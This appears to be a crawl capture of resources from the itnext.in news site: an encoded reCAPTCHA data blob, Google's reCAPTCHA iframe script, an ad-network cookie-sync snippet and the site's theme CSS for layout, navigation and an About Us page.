wqIlwr5pwoTCv8K2w7/DmytnSD9sw5BlFVYdYzHDucKWwpZ1R0djYm8DwrDCjWjDh0HDmXTCjCLDtcOzbiUNw5fDgiFDw6HCucOtIBLDg8OiWMK/[base64]/wqgPw6DCuMOxwqfDjlfCsz0zN1sIA8OawoJTQMOFw7rDjMK5OcK4C8KVw7ETwq/[base64]/Du8Kiw7LDnl81K8Knw47Dvi1qw6lTwoHCkwQVwp5veCdXLsOCwq1hwoMYw7cZUEFRw6Muw4cYS3kBN8OBw4LDoU0Ew6x7UR0ybXLDosKqw4hHZcOYdsODIcOCLcKdwp/CiRIDw4/[base64]/PgzCksOMwpHDqMKgw78jw6/CtMOuwpHCuC9hwptQFW/[base64]/ChcOHwofDoMO0D8Klw4jDqVbCtcOFdsKfw6YrCzzChsOsacOFw7ViwpFewrZqCsKyQlx9wpVwwrQ3E8K5w6PCnkMsR8OadQVGwoHDo8Oswok9w60RwqYZw6HDqcKtYcKkEMOhwoxNwr3CkXTChsKCGz1IFMO6EsK/VVdHVXvCisOyXMKjw4EgN8KYwpVjwptJwrpwZMKFwq/Cl8O0wqwtDcKFeMOuSSrDmsOnwqPDlsKHwpnCgHhcIMKbwpjCrX8dw4vDucOTI8OCw77CvMOtU2xvw7DCoDNLwojCtsKrPlU1V8OxZmTDpsO6wrHDuVwHKsKTUmPDvcKSK1otQMOjOmZMw6LCvkABw4FrMX3DjMOqwqPDncOAw4DDm8Occ8Obw6nCmMKJUMO/wq7Do8KcwpXDlVwLB8Ogwp7DucOUw4Y9IhsHbcKOw77DlBx5wrR/w7vCqn14wrnDvUPCmcKlw5rDrMOCwp/CjMKmfcOWAcKEXsOfw6NuwpZrw7cqw7PCksO+w6QgYMO2TGnCvnrCnRrDtcK9worCp23CnsK0dCprdSfCpG7CksOQH8OpWW7DpsK2O3J2V8OMewXCmsKNF8KGw5hFWD84w5XDi8OywpjDoChtwp/DksKXbcKPOsODRh/[base64]/DosKvKRPDhcK8K1vDjxbDjCrDpX4zdsOzRsKvYsOkwpR9w68Aw6HDmsKJw7bDoi/Co8OOw6UPw63DtgLDqnRhaEg6QmfCvcKfwrxfN8KgwqYKwoxWwoxYaMOiwqvCjMOwaTxuJcKQwpRcw6LDkwVBLsOHb03CvMO7GMKCfsOow5Rgw6hqYsOHGsKDO8KWw7HDrsKMwpTCm8Oid2rCrsOUwrR9w53DtW8Aw6ZcwrbDiycswqvCoEx/worDnsKTFy55EMOrwrMzLlPDngrDhcOYwpxgwpzCmlXDhMKpw7Ixfi8pwpEqw7bCpcKIAcK+wprDj8Ohw4Iyw7zDn8OSwqs7dMKrwoAFwpDCkB8CTh4Uw6zCj34rw7jCpcKBAsOxwpd8KsOcT8OKwrEtw6HDo8OMwrXClgfDkxbCsAjDvjnDhsOcT0/CrMOCw5doOEjDmjHDnm3Dp2zCkAs7wqTDpcK0e1VFwrwKw7bCksO+wrsVUMKlVcKpwp4rw5t7W8KKw7rCkMOyw4ZceMOychfCuTLDvcKDWk/CmjVLHcOewoIDw4jCpMKCOjDCriAmO8K7dsK6Cicjw782BsOjOMOOasOVwopbwp1bR8O6w4sBBih6wop0TMKZwp1zw71Lw4LCgERAL8Ohwq8iw6g/w4/CpMOtwozCssO4T8K7XgcSw6V5RcOawqTCtCLCosKEwrLChcKBLC/Dhj7CpMKIYsOnB1MFB2ISw7bDrMKNw74hwqF8w6tGw7paPnh9HGsdwpXCm2sGBMOEwrrCusKWPz7DtcKCdFInwr5sBMOvwrLDt8Onw5p3CUYRwq5pJsKxLzvCn8ODwrdywo3DmcK0KsOnTsObMMKPMMKlw4rCoMOZw7/DjHDCk8KSFMKTwos/AXLCoAfCjsO9w5rDucKHw5nCqzjCmMO3wpEUTcK9eMKjXWEzw5Zcw4I4QlMbM8O/[base64]/QMKfwqbDnsOsYMKHw7Nlwpsxw5FmasOjw7/CtsO5w7LCsMOWwr0wLMOnHlzCuBc3wrQaw6gXWMOfGntgBDHCo8KkdABTFW5RwrclwqDCmSbCtEBLwoAbC8OzasOpwoNPa8OGKn9Ewo7CssKGK8Kmw77DtD5SP8KNwrHCncO4fnXDoMKwAcKDwrvDsMKme8O4SMKCw5nDtGsPwpEGwp3DrjxiSMKVFCMxw7/DqR3Cr8OTIcKLZsOgw5LCuMOjSsK2woDDp8OnwpdtWU0Ow5/CosK1w6sXRcOZbsOkwr9yUsKOwpUOw47CuMOoWsOzw7rDscK8F1vDiwDDtcOTw6HCsMKocHBxLsOYdMOOwoQBwoQcJUMkChZuwpzCp1HCp8KNYwzDlXvCoFU+ZEPDoyI1FMKZRMOxAX7Ds3vDtsKiw6FVwo0JCDjCqMKqwo4/[base64]/UBPDuBldS3/Ch8Kqw4jDmsKyw5xqGXrCkSHCnjzDnMO4DyHCmQPCuMKUw6NEwrbDi8KnVsKAwrAHNiBBwqTDvcKsex5tAcObZMOzIErClMOZwp5XTMORBBYiw6nCo8OUYcOCw5vCv2XCnkY0aiEkYn7DpMKAwq/CnEsaSsONNMO8w4rDkMO3A8O3w5IjDMODwpUawphtwpXCqsKmLMKRwpTDgsK9JMOJw4jDmsOMw7HCqVXDqXFMw4tmE8KQwpXDg8KHQ8K+w6fDr8KhAjplwrzDqsOXV8KRUMK8wrIRFMOKGsKMw48efcKCQztcwpbDlMOGCil5EsKQwo/DpjhVUTzCqMO+NcOoSFMiVWrDj8KCVnlIOGMcC8K6bVfDqcOKacKyEsO3wr/[base64]/fUvDlcOhwpfDkcOeI3UGw7hkGiMAHsKFGMKdQcKjwqkLwqZ1Bk0+wprClgxMwowqwrbCgyo7w4jDgcO7w7bDuyZPU3l6fSDClsOKLQcdwqVKXcOQw40ZWMORN8OAw67DuyrDhMOBw7nCoDN5wp/DvhzCnsKjR8KFw5jChDY5w4RlQcOZw4pXC0TCpkl3UMOIwo/DhcOVw5PCsQpRwqczBizDpxXDqWnDm8OPRx4zw6TDsMOLw6/Dv8K+wobCgcOwXz/Co8KLwoLCrnYXwrDCiH/DlsO1SsKawrjCvMKxeTXCrR3CqcKlUMK9wqPCuTh7w7/CvcOhw6R1A8K6HEHCtcOmYF11w4bCrRlAT8O7wrBBRsKSw4dVwos9w74EwrwJLsK6w6nCoMKtwrTCmMKDHlzDiEzDj0zCgzd/[base64]/DiAjDq1V4wqFHfcOCw5zDgcKTWjkyw7zDsC7CsDJSwqkNw6TDrXgWaDkMwpzCn8OrD8KkV2TCixDDjcO7woTDqlgYT8KQeC/DqQTCtMKuwr9kHWzClsOCRUckGVDChMKdw4ZwwpHDg8Onw67DrsOCwoXCigXCo2sLWVEWw7jCicOVKxXDkMK3wphiwobDn8OWwoDCl8OMw6XCs8Oywq3Du8KBEMKPPMKewrrCulREw5jCmS0yWMOTLQA8M8ODw4FOwowUw4jDvcOrCkRlwrc3U8OLwr52wqbCs0/CpV7Cs2UcwpnCn11dwppWZRbCrQ7DmcOHEMKYHHQIUcKpScOJa1PDmBnChsKjWBzCqMODwrXCoC0QXcOhZcOrw5gtd8KIw5TCqxQqw4PCmcODJhjDsgrDpsKow4XDjAvDi0s/CsKsHQjDtlPCh8O8w5oCecKmbQA2XsKAw4DCmDHCpcK5BsOCw4zDqMKBwoc+ajLCrlnDhiEEw4VAwrPDi8O/w57CusKrw57DnwZ1HsKFeFIxX0XDuGJ4wpXDpwjCl0/CgMOdwpxsw54AKMKzUsO/b8Kqw59mRDXDsMKkw4xWR8OcdB/Cq8KtwrfDvcOrTDDCkxI7Q8Kvw43CmFvCh1LCiijCrcKbM8OBw5V+eMOjdxEqAcOIw7fDlcKiwrNAblLDlsOEw7LCu17DrxzDs2YiNcOQTMOYwpLCmsOGwp7CsgvDmcKaWcKODETDt8K4wrNUBUDDkRrDkMK/SydRwpF9w4lWwpROw4DDv8OWcsOnw4vDksOcSTQVwokiwrs9R8ONC1tiwpdwwpPCpMOLOiwcN8OrwpHCt8OCwrLCog4lGMOoIMKteFAVeGXColY4w7/DhcKuwqDCmMODw4PChsK8woFuw43Dqhgiw747PRQUdMKPw5LDijvClQXCr3Ncw6DCkcOiUUfCvRRYS0rCqm3ClEwewqtFw6zDpMOaw6XDnV3Ch8KAw5/CksOew71LEcOeHcOhHBMgN3AuQMK8w6NSwrVQwqI0w4gfw65bw7IHwrfDssOCGyIMwqAxUxbDssOEEsOXw5jDrMKML8K+T3nDpz/Cl8KYRS/[base64]/Dm8KYMGPDgVHChMKmLWHDumHCqsOzGsOWQsKWw73Dh8KGw5EVw73CtsO1WD/CrSLCoUPCnWtJw6XDhgopQHJNLcOIYMKRw7nDjcKZOsOqw5UdJsOewqbDmMKUw6PDgMK4wr/CjBzCnhjClEN9InzCjzfCliDCgMO/CcKAYE8HCVzCncObaEjDuMOow6zDv8O4Dx4wwr3DhyzCtsKiw6xBw7kwBMKzNMK8SMKaJzbDgm/Cl8OYHEZLw4d2wol0wrbCoHMXYkUfR8O3w7NhaDDCj8K8acK/P8K7w5dGw4XDngbCqGHCjQvDsMKLH8KGJzBPGjEAVcKaEMOiOcONP2cTw5PDtVTDo8KLAcK7w5PCn8Kwwr9ccsO/[base64]/[base64]/Bj3DqcKDwo/CrcKVaMO6wr4wVg0iVQHCqD/ChMOFEMKJLFPCsWxOYcKHwotiw6Nfwr7DusOPwqbCm8KWD8O+OB/DvsOFwovDu1JNwqoqasKlw71dfMOlKFzDkmTCuzQhJ8K/UV7DlcK0wpLChxTDsQLCh8KWXmIcwo/DgynCu2bDtxwyEMOXGsOwKB3Dv8K8woHCucKBQTXDgnM0P8KWJsOPwqchw7rDgsKFb8KYwrXCrnDCpT/DhTIHbsKPCB0kw4jDhgpufsKlwqHCh3PCqgcRwq1uw70uCkHCilHDp07CvgLDm0HDvALCqsO+wr87w4N2w6PCoTpvwqJfworClH7ClMK3w4/DhMOJTcO8wq9NUxxswpbCl8OBw7kZw7HCs8OVMQzDpgrDm0vChMOgb8Oow6BQw5sBwpRyw4UBw6UVw4XDuMK3U8OxwpDDg8KYRsK1T8O4LsKZDMOxw6PCiHw3w40wwp05wqTDgmHCvG7ClRPDo27DmADDmzcIZxw2wprCuU/[base64]/[base64]/w5rDo8OtLMKMVcONC1vCjjLDsMOPRF45H2oJw5lbG2fDp8KHUsK0wqDDo1vDjsOYwr/[base64]/W8OIw7LDpMKPw4sFBWJ9UWfCpsKqw7c+Z8OdF2XDqMK5TE3CrMO2wqJLRsKaQcKdfMKDOMK0wqpEwojCtCstwp5rw7XDsgdCwqPCkGUrwqTDqSVxBsOKw6h1w5vDlXHClGRMwonClcODwqjCu8Kvw4VAX113R0/[base64]/HRXCuHY1wprCksKaw5NlVVfCnH7DocKtF8Kww6rDqFYnMsKWwrDDtcOvC0knwrXCgMO/UMOBwoTDs3nDhnE1C8KDwqvCjsKydcOcwpoIwoYWIijCrsKMAUFACibDkAbDqsKtwonCjMO7w7vCm8OWRsKjwrPDkEvDiyzDr0wYwrnCsMK4QsK7UcOKE1kIwpw3wqQ/fTHDmxxTw4fCjjLCtEFvw4TDtR3DuGhrw67DuycTw7INw5DCvBDCs2Yqw5rCgH1cEXZoR3fDoAQPEsOMQ13CpMOARcOzwpxiMcKgworCjcOYw5fCmw7CiH0CPng+d3EHw4jDoSZjeCzCvlB0wrHCl8K4w4IuFcKxwpvDmhsKX8KPDW/CkFDCs3sZwoDCsMKxNRJnw4fDgjPCuMOwEMKRw4Icw6Ecw40zQsO/BcK6w5/DscKSDT15w4/[base64]/CrCnCtsOVFsKiPwTCicK3w7nCmRTDggQGw7jCmw0pY1FLwod4S8OsBMKbw7TCkjDCqUHDqMKKcMKNSCF2REEqw4fCv8OGw47Cu20dYALDjjAeIMO/bzdRdzPDmWLDqn0uw6wTw5cNbsKRw6U2w5MIwptYWsO/SEcpECDCr3LCkyQ1byE7fi3DpcKywokIw4/Di8Orw7Rwwq7CrMKcPhtewoTChBXDulRwWcOvUMKxwoHCvMOfwqTCkMOtc1PCm8OfJWzCuyRcVDVLwoN1wpoKwrfCo8Kmw6/[base64]/[base64]/DvsKbw7nCpkwDO8Krw7lqwoHCsH8Xw4PDiB/Cq8KFwoJlwoLDmhbCrjhiw5ZHd8Ksw7PCrF7DksKkw6vDtMOXw7MIMsOBwpViKMK6T8KaacKLwqDCqxpkw7MKV0ElD0c5S23DmsK/LFnCtsO1YMK0w6fCrh3DiMKbaRE7IcOJT381ZcOHdhfDiR0bHcKzw4nCk8KTHEnDjE/DoMOFwozCocKaeMKKw6LCtRvCsMKLw6ZnwpMAVwzChBsFwr93wr8eJ1xSwpvCn8KhKcOICV/DkmQ9wp7Dm8OBw5rDqVhHw6zDssKYUsKKaxdcdTnDhHkUeMKPwqPDomwPOF8iSAPCjBfDhx0Mwo8HMlvDox3DpWp5F8Ojw6DCrDXDmsOdcVlDw6RHYmBCwrvDisOhw6MTwqshw6BnwoLDuxBCSFzCnRQXYcKKOcKMwr/[base64]/dX7CnCQQCcK0w4/Dol8Swo1cZXLCqwpuwrzCs8KgflPCg8KZe8OCw7jDuREwEcOkwrzDoxhFK8Oaw6Yvw6Zrw7HDpCTDqGQpPcKbw4cxw6Akw4YvY8OJQ2rCgcOqw6MQX8Kwd8KNNhnDjMKaKT87w6E/w7bChcKTWCTCvsOFQcOTSsKMT8OSCcKSGMOPw4rClyEIwqtFJMOTMsOiwrxXwohdIcOlRMKiU8OJAsK4w7APB2PCmGHDkcOSwrfDiMOabcK8wqXDpMKNw7BaEMK7NMK/[base64]/DjsKtKsOdw5HClVgBw5AGQT4kw6wrH8O6eDpfw5MZwqbCrEc3w6PDlsKoCAcYdT3DhQPCncObw7zCgcKNwpdaJktCwpfCoBXCqsKgYkhHwqnCi8Kzw4E/MH8Xw73Dn33CjcKJwpgSQMKwHsK2wr7DrEfDqcOBwoNVwpw/HMKtw745ZcKsw7bCjcKWwpzCsnrDu8KdwrlEwrd5wrBueMOhw6Z3wrDCsQd5Bh7DocOmw5s+TR0Zw4fDjizChsK/w7UBw5LDjAXDoy9jSUvDthPDnGEwLm7DuDfCnMK9w5jCjMKtw403R8O4c8Oxw4nDjwTCvk3CoBvCn0TDryLCmsObw4VPwrQ2w4JUaCXCksOuwp3DusKMw4TCv2PDi8K8w5tVJwolwoUrw68ZTA/CosKEw642w4djKzDDhcKmYcOtYHl6wrZ/ORDCrcKpwoPCvcOZQGXDgiLCrsOzJ8KPfsK+w5/Co8KuAEBVwp7CpsKPUMKOHzvDg2XCv8OVw6kEJWvDmBjCosOvw5/DuksvTMOWw4Idw5Q0wpMXfCNNPwgpw4HDukQBDMKUwo5Ewot5wr7CgcKEw5TDtSkwwpMrwokzc0d2wqlDw4QpwqLDqyQKw7rCtcK7w7h/ccKUZsOiwpYkwojCjQXDisORw7LDuMKGw6o7ecKgw4ghaMO9wqTDhcOXw4d9YMOgwo81w7nDqA/CpMKYw6NqRMKCJmBswpfDncKrRsK/PVFzSsK2wo9OfMK7JsOVw6cWCm09S8OAMcKcwrtsEMOEd8Oow79Xw5rDmE7DkcOcw57CoUDDtcOJIV/CucKwMMK6A8K9w7rDpRluDMKLwofDvcKvOsOiwpknw7bCuzF7w6M3bsKmworCvMO4XsOkGW/Dm1xPcXgyXATCuBrCjcOtZFQcworDl3prwrrDisKJw7LCmsO0A0nDu3vDhibDikFGEsOILS0Bwq3Cs8OIF8O4JmMNT8Kew5Qaw4zDq8OrbsKyVRLDjDXCg8K1M8O4L8K2w7Q3wqPCsR0uGcKTw4ExwqFNwo4bw7ZNw6lVwp/[base64]/CpEYFw4ptwonCoynDrMOywqgbwogsEUTDpCzCj8KFw40aw53ChcKlwo/CicKbJC0Uwr7DjD1BP1XCisKTCMOYF8K+w6cMRsK7IsK+wqEOaVdQGyVAwrnCsXfCgXRfFMKgS3/DuMKPJFTDsMK/DcOyw4FbUlnCiDJBbh7DpEZtwpdewoTDok4iw68FYMKbTFB2OcOhw4gDwpwISB1oJsOxw5wlXMOuT8KXQcKrf3jCtMK+w4piw5TCisO6w6zDg8OQbArChsKobMOccMKcJF/[base64]/[base64]/CmMOpKS9hwpPCgMK+L8KgbxtkwoFsKMOTw4pXDsK0KcO7wr4Iw6LCl34CKMK+F8KnKGPDu8OJWMORw6PCrC4KMGlhEUYyIg4zw6LDjCxxbsO6w6bDlMOVwpDDiMO9TcOZwqzDtcOHw4/DtRFAd8OmaQbDrsOnw5cLw4HDh8OTI8KKTUXDginCultww4TCt8KOwqNSOWB5YcObEQ/Cr8Oewr3CpSdtU8KVazrDsC4Zw4PCl8OHZwbDvC1dw7bCv1jCkgxwC3fCpCtzFxsFEsKww4vDlWrDjMK2QDk1wo52w4fCsVNYQ8KmFhPCpyM9w4zDrU80HsKVwoLCl3oQayXCi8OBXmwtVD/CklwOwqlfw5oURntJwr0CBMKZYMKSMgcZSnURw5HCuMKJRWjDqghUTW7CgSRhXcKAG8Kbw6hAR1hkw6Bbw5vDhx7Cu8KmwoZWRUvDu8Kqf17Cghkmw7V6PBtpLgZGwrXCgcO1w73CnsKyw4bDi1/CvlhARsOxwqdoFsKhDhzDpVV4woPCqsKJw5jDt8Omw4nDozLCuBDDscO2wrsowqnCm8O3Sz5LbMKYw4fDiXHDjB3CuxnCvcKUFxAEOF0ZTm9ew7gCwoJFwo/[base64]/w6pcFW4/w7dWw5UpWwRdwp/DksKsw5LCqMOHwopNOMO+wqHDnsK7bB7DknPCmcOIFsKRYcKWw67ClMKKBQcZNgzCk3ozT8OFXcKcNHgjQjYbwo42w7jCusKWW2UBO8KTw7fCmsO6HsKnwp/DmsKNR1zDskEnw5EOWg1qw55JwqHDkcKjE8OlSgk1NsKpwrIgOEITCj/[base64]/[base64]/w6ESwqrDkX41w43Cm1NScsO2BsKiEsOwFsO9THzDoglrwo/ChBzDoHJpX8KVw4ZUw47Do8O8BMOKCWDCrMOxcsOWDcKiwqDDpsOyP0tGLsOHw7fCsm/[base64]/DqMOvZ8OQAi3CmGXClcOtwq0Owppcw4t9w4LCuFjDkUbCgDnCmBXDg8OQC8KJwqnCtcOxwpLDm8OEw4DDgHY4J8OMI2vDvCIuw5zClE0Hw7puG3bCoAnCsirCvcKHVcOiDsOifMOgbl5/[base64]/DtsOPL8OcX8KEwoM+BMOqwod/RsO9wrgGbjYXGytYfGhne8OjdwrClFnCnlYYwrl7w4LCksOXTxEqw7hgOMKowrjCqcKIw7PCk8Oew6vDscOUAcOrwr4twp3CtRXDisKPdMOlbsOBUQ7DtWBjw4IuVcOswq/Cv0t/w6E+csK5EzrDhsOpw5xjw7/ChGIuw7TCoFFQwp/DoRopwp8kw7tKNmjCkMOIesOww5Quwr3DqMKSw5jCmzbDmsK5McOcw6bDpMOBBcOzwoLCpTTDn8OEMgHDglYrUsOGwrXClcKKPBRew4ROwq4tHXw6QsOSwrjDh8KAwqvDr1/Dmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,657],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qKgzObVMuY36fjoKnvZ/3zsrfjswb2Bd2dDYAOk8qhs\\u003d\x22,0,0,null,1,1762463868216,0,0,[114,229],null,[194,86],\x22RC-4rNWFGcU6XkVPg\x22,null,null,null,null,null,\x220dAFcWeA7NWxDXllk8DZ4hsP-9zqijOH3RmRvWn0NVieoGhIR6Ss_SArqv284K5eLOzZRwXXwFlr42PsKVVVbYvY6fYsmU170nfA\x22,1762546668157]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k88yZRoQpXZrCfQdnxI7aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762460270703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.torcai.com/ad-server/v1/pubmatic.html
body_size: -178
content:
<script type="text/javascript" src="https://ads.pubmatic.com/AdServer/js/userSync.js">
</script>
<script type="text/javascript">
    PubMaticSync.sync({
        pubId: 159112,
        siteId: 0,
        delay: 50,
        url: 'https://publisher.torcai.com/audtrack/cookiesync/mapcookie?pname=pubmatic&pubmatic_uid=(PM_UID)',
        macro: '(PM_UID)'
    });
</script>


--- FILE ---
content_type: text/css
request_url: https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq
body_size: 6853
content:
/**
 * This file should get overwritten if Method 1 is used. If Method 2 is chosen,
 * remove this comment and start adding your styles to this file.
 */
@import url('https://fonts.googleapis.com/css?family=Merriweather:400,700,900');
@import url('https://fonts.googleapis.com/css?family=Lato:400,700,900');


.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-color: #0088CC;
    background-color: #EEEEEE;
}
.bg5{background:none !important }
body{background:none !important}
.cfo-line-height{border-bottom: 1px dotted #bbb;margin-bottom: 8px;padding-bottom: 7px;float: left;width: 95%; }
.cfo_fixed_img{float: left;height:236px;margin-bottom: 13px;width: 100%;}
.cfo_fixed_img img{width:100%;height:100%; }
.block-title{float:left;width:100%;font-size: 18px;font-weight: bold; margin: 14px 0 17px 14px;  }
.justin-right{float:left;width:102%;margin-left:0 !important;}
#block-views-cfo-homepage-content-block-2{margin-top:20px; }
.field-content a{color:#222; }
.image-thumb{width:100%;float:left;height:174px;margin-bottom:12px; }
.image-thumb img{width:100%;float:left;height:100%;}
.read-caption{float: right;
    background: #a82e34;
    color: #fff;
    padding: 4px 6px 4px 6px;
    margin:19px 0 15px 0;
    cursor: pointer;}
.read-caption a{color:#fff; }
.read-caption a:hover{ text-decoration:none;}
.slide-block{  border: medium none !important;
    box-shadow: none !important;
    float: left !important;
    margin: 0 18px 0 0;
    position: static !important;
    transform: none !important;
    width: 31%;}
.slide-block-caption{right:9px !important;}
.cfo-slide{float: left;margin: 0 0 0 16px;width: 100%; }
.black-blog{padding: 0 0 8px 0;margin-top: 30px;float:left;}
/*.black-blog h2{color:#fff !important; }
.black-blog a{color: #fff;}*/
.block-spacing{margin-bottom:12px; }
.main-title{color:#fff !important;}
.field-title{padding-top: 7px;float: left !important;width:100%; }
.shaddow-main{
  /* border: 1px solid #cccccc;*/
    box-shadow: 0 0 10px #cccccc;
    margin: 31px 0 0;
    padding-bottom: 16px;
    float:left; 
}
.profile{width:48%;float:left; }
.interview{width:48%;float:right;}
/*.view-articles-wall {
    margin-left: 4px !important;
}*/
.text-size{width:100%; float: left;height:41px;}
.parent-wrapper{float:left;width:100%; }
.cfo-book{float:left;}
.cfo-book img{width:100%;}
.sec-2{margin-top:0 !important; }
.sec-2 h2{margin:8px 0 17px -4px !important; }
.sec-3 h2{margin-top:14px !important;}
.sec-5 h2{margin-top:14px !important;}
.sec-6 h2, .sec-12 h2{margin: 30px 0 13px 0px !important;}
.sec-7 h2{margin:14px 0 17px 0 !important;}
.sec-8 h2{margin:30px 0 13px -2px !important;}
.ft-main-hed{ color: #fff; text-transform: uppercase;}
.ft-events{margin: 20px 0 10px 0; text-transform: uppercase; font-size: 16px; font-weight: 600; display: block;}
.ft-events:hover{ background: none !important;}
.ft-blocks span{ font-weight: bold;}
.ft-blocks p{padding: 0 !important; margin: 0 !important;}
.ft-blocks .ft-date, .ft-blocks .ft-location{ color:#ccc !important; font-size: 14px;}
.ft-rd-more {float: right !important; margin-top: 15px; color:#fff !important;}
.ft-rd-more a{ background-color: #a82e34; padding: 5px 10px; color:#fff !important; font-size: 15px;}

.video-box {width: 277px;
    position: static !important;
    float: left;
    transform: inherit !important;}
.cream-box-bg{ background-color: #f3edcd;}
.pink-box-bg{ background-color: #f58466;}
.cfo-red-heading a, .cfo-red-heading a:hover, .cfo-red-heading a:active, .cfo-red-heading a:focus{ color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default {
    background-color: #ed1c24 !important;
}
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a:hover, .domain-www-cfo-india-com .navbar-default .navbar-nav > li > a.active{color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a .caret{border-bottom-color: #fff !important;
    border-top-color: #fff !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:hover .caret, .domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:focus .caret{ border-bottom-color: #ed1c24 !important;
    border-top-color: #ed1c24 !important;}	
.domain-www-cfo-india-com h1 a:hover, .domain-www-cfo-india-com h2 a:hover, .domain-www-cfo-india-com h3 a:hover, .domain-www-cfo-india-com h4 a:hover, .domain-www-cfo-india-com h5 a:hover, .domain-www-cfo-india-com h6 a:hover{ color:#333;}
.domain-www-cfo-india-com h1 a:focus, .domain-www-cfo-india-com h2 a:focus, .domain-www-cfo-india-com h3 a:focus, .domain-www-cfo-india-com h4 a:focus, .domain-www-cfo-india-com h5 a:focus,  .domain-www-cfo-india-com h6 a:focus{ color:#333;}
.domain-www-cfo-india-com .clear-left{ clear:left;}
.editor-img{ float:left; width:49%; margin-right:10px;}
.editor-img img{ max-width:100%;}
.editor-txt{ width:47.5%; float:left;}
.editor-txt a{color:#fff; font-size:16px; line-height:18px;}
.editor-txt a:hover, .editor-txt a:active, .editor-txt a:focus{ color:#fff !important; text-decoration:none;}
.editor-block{ background-color:#a72c31 !important; color:#fff !important; }
.editor-block h2{ background-color:#000 !important; display:block; color:#fff; border-bottom:none !important; margin:18px 0 12px !important; padding:7px 5px 7px !important; text-transform:uppercase; font-weight:bold;}
.editor-block h2:hover{text-decoration:none !important;}
.editor-block .read-caption{ background-color:#3f3f3f !important; text-transform:uppercase; margin-right:10px;}
.editor-block .read-caption a{ font-size:14px !important;}
.cfo-bottom-link ul{list-style:none; padding:0 0 0 93px; margin:0;}
.cfo-bottom-link li{display:inline-block;}
.cfo-bottom-link li a{ color:#222; padding:10px 10px; text-transform:uppercase; display:block;}
.cfo-bottom-link li a:hover, .cfo-bottom-link li a:active, .cfo-bottom-link li a:focus{ background-color:#f3edcd; text-decoration:none;}
.cfo-bottom-link{ background-color:#f3edcd; margin-bottom:20px;}
.domain-www-cfo-india-com .navbar{ margin-bottom:0}
.leaders-world h2{ margin-top:15px !important;}
.personal-table td{ border:1px solid #cdecef !important;}
.short-take-table{ font-size:18px; font-weight:bold;}
.short-take-table td{ background-color:#fff !important;}
.short-take-table td span{ color:#1c88ac !important; text-transform:uppercase !important; display:block !important;}
.domain-www-cfo-india-com .image_lists ul li.lkn a{background-position: 0 -275px;}
.clear-left{ clear:left;}
.cfo-banner-top{ display:none;}

@media(max-width:767px){
	.cfo-banner-top{ display:block; text-align:center;}
}

/*-----------------CSS for About Us Page-----------------*/

.new-aboutus-container .header{
height: 95vh;
background-image: url(http://cfo-india.in/sites/default/files/cover-visual.jpg);
background-size: cover;
background-position: top;
position: relative;
margin-bottom: 4.5rem;

}
.new-aboutus-container .logo-box{
  position: absolute;
  top: 4rem;
  left: 4rem;
  height:6.5rem;
  width: 6.5rem;
  border-radius: 50%;
  background-color: #ff1a1a;
  opacity: 0.7;
  text-align: center;
  padding: .6rem;
  animation-name: moveInLeft;
  animation-duration: 5s;
  font-size: 16px;
}
.new-aboutus-container .logo{
  height: 3.5rem;
  width: 3.5rem;
  border-radius: 50%
  }
.new-aboutus-container .text-box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 16px;
  }
  .new-aboutus-container .heading-primary{
    color: #ff1a1a;
    opacity: 0.8;
    text-align: center;
    text-transform: none;
    backface-visibility: hidden;
    
  }
.new-aboutus-container .heading-primary-main{
     display:block;
     font-size:5.5rem;
     font-weight: 600;
     letter-spacing: 1.2rem;
     animation-name: moveInLeft;
     animation-duration: 5s;
     }
 
  @media screen and (max-width: 360px) {

.new-aboutus-container  .heading-primary-main{font-size: 5rem;}
         }

.new-aboutus-container .heading-primary-sub{
     display:block;
     font-size: 7.5rem;
     font-weight: 400;
     letter-spacing: 0px; 
     animation-name: moveInRight;
     animation-duration: 5s;
  }
  @keyframes moveInLeft {
     0%{
        opacity: 0;
        transform: translateX(-10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
  @keyframes moveInRight {
     0%{
        opacity: 0;
